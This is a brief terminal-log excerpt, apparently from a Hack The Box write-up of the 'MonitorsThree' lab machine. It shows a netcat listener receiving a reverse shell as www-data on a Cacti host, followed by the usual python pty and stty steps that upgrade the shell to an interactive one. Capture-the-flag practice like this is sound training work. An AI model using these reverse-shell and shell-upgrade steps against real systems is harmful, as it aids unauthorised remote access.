 └─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.15.64] from (UNKNOWN) [10.10.11.30] 42394
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@monitorsthree:~/html/cacti$ export TERM=xterm
export TERM=xterm
www-data@monitorsthree:~/html/cacti$ ^Z
zsh: suspended  nc -lvnp 4445

┌──(kscorpio㉿kali)-[~/Machines/HTB/MonitorsThree]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4445

www-data@monitorsthree:~/html/cacti$ stty rows 38 columns 116
www-data@monitorsthree:~/html/cacti$